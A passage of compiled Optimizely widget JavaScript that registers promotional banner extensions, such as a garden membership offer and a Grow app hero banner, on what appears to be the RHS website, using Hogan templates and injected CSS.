    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img 